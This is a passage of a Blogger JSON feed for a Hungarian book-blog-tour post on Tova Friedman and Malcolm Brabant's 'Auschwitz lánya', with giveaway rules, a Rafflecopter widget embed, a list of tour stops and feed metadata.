beírt válaszokon már nem áll módunkban javítani. A nyerteseket e-mailben értesítjük. Kérjük, hogy levelünkre 72 órán belül válaszoljatok, ellenkező esetben új nyertest sorsolunk! A kiadó csak magyarországi címre postáz.\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca class=\"rcptr\" data-raflid=\"66160b242126\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/66160b242126\/\" id=\"rcwidget_j420zlb8\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÁllomáslista:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E04.11. \u003Ca href=\"https:\/\/konyvesmas.blogspot.com\/2023\/04\/auschwitz-lanya-ertekeles-es.html\" target=\"_blank\"\u003EKönyv és más\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E04.14. \u003Ca href=\"http:\/\/www.zakkantolvas.hu\/2023\/04\/tova-friedman-malcolm-brabant-auschwitz.html\" target=\"_blank\"\u003EZakkant olvas\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E04.17. \u003Ca href=\"https:\/\/szembetuno.blogspot.com\/2023\/04\/tova-friedman-malcolm-brabant-auschwitz.html?fbclid=IwAR1qBq4l7UKu4BpTOzjYtaASdCAOydI8dM9fAew9GwIV6tEIqmAfvu0YGEI\" target=\"_blank\"\u003ESzembetűnő\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/4540223540442856266\/comments\/default","title":"Megjegyzések küldése"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2023\/04\/tova-friedman-malcolm-brabant-auschwitz.html#comment-form","title":"0 megjegyzés"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/4540223540442856266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/4540223540442856266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/2023\/04\/tova-friedman-malcolm-brabant-auschwitz.html","title":"Tova Friedman - Malcolm Brabant: Auschwitz ​lánya"}],"author":[{"name":{"$t":"wzsuzsanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14352061502776768830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-aofLW7aZdz4t8jD-4O24XPmO8BSVbxDWWJmZs548HRDSz5fbq1CWaP6vbE7w_uqM1oVuViqT837ihPr-V8rN8x4lND6tEzwYxPcRGT_9bnDJU1SSv8981W7O3Lvtl-k\/s113\/moly.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3INrtf76YwQ-RlZDWFmRrd0GFezv7f5V1urBqcrXvAgLOf1gnhtDcP7rSHpCCR88p8LntBTD96c3zwa4fwukTgYA07Zq3CGgOH77cH-ORaT5YXIdx4PkCcSUqhu8nbzeGQUboHQ-Z0chWjj9wlgfDZnGyWXIY3XbtK6PYAohI-XADkXcJ5SYZXlp1\/s72-c\/covers_794737.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});